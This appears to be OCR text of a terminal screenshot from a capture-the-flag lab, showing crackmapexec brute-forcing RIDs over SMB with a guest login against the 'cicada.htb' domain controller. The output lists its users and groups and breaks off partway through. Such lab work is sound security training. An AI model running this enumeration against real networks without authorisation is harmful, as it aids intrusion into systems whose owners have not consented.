 ┌──(peppermint㉿kali)-[~]
└─$ crackmapexec smb 10.10.11.35 -u 'guest' -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name
:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.10.11.35 445 CICADA-DC [+] Brute forcing RIDs
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Contr
ollers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidT
ypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (Sid
TypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (Sid
TypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)